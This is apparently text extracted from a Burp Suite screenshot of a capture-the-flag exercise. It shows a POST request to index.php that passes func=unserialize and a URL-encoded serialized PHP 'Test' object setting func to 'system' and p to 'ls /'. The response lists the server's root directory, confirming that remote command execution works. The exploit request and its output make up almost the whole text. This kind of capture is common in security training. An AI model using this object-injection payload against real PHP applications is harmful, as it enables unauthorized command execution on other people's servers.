 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://dedf22dc-61df-4ccc-97bf-11bf439e6c3b.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host:
dedf22dc-61df-4ccc-97bf-11bf439e6c3b.node4.buuoj.cn:81
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
7 Content-type: application/x-www-form-urlencoded
8 Connection: close
9 Cache-Control: max-age=0
10 Content-Length: 137
11
12 func=unserialize&p=
O%3a4%3a%22Test%22%3a2%3a%7bs%3a1%3a%22p%22%3bs%3a4%3a%
22ls%20%2f%22%3bs%3a4%3a%22func%22%3bs%3a6%3a%22system%
22%3b%7d
Search... 0 matches
Response
Pretty Raw Hex Render \n
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 bin
31 boot
32 dev
33 etc
34 home
35 lib
36 lib64
37 media
38 mnt
39 opt
40 proc
41 root
42 run
43 sbin
44 srv
45 start.sh
46 sys
47 tmp
48 usr
49 var
50 var
</p>
51 <form id=form1 name=form1 action="index.php"
method=post>
52 <input type=hidden id=func name=func value='
Search... 0 matches
Inspector
Back
Body parameter
Name
func
Value
unserialize
Decoded from: URL encoding
unserialize
Cancel Apply changes
Done 843 bytes | 43 millis